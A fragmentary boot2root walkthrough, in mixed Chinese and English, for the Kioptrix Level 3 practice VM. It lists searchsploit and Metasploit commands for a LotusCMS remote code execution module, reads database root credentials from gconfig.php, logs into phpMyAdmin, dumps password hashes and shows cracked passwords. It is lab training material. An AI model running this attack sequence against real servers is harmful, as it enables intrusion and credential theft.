
第二种方法
https://www.hackingarticles.in/hack-the-kioptrix-level-1-2-boot2root-chAllenge/
curl –v http://kioptrix3.com/


searchsploit LotusCMS
To use this exploit simply type the following in Metasploit:
use exploit/multi/http/lcms_php_exec
set rhost 192.168.1.101
set uri /
exploit
Perform the directory listing and we will observe the gallery folder
ls
Now navigate to the gallery folder and perform the directory listing. Here we can see many files.I browsed through many of these files; of which the file gconfig.php seems to be interesting.
cd gallery
ls

Now let’s see if we can get some good information from the gconfig.php file
cat gconfig.php
The output of the file shows the credentials for the gallery database
Username :root
Password : fuckeyou

Let’s perform dirb for the URL http://192.168.132.147/
dirb http://192.168.132.147/
With this, we will get information from many directories as shown in the output below. However, the directory phpmyadmin seems to be quite interesting, as it may have some important information to display

Browse the URL http://192.168.132.147/phpmyadmin and enter the credentials (received from above)

Navigate to the gallery database, click on dev_accounts. Then click on the SQL tab and enter the SQL query below. We now have the usernames and password hashes!

解密cmd5.com

Mast3r
starwars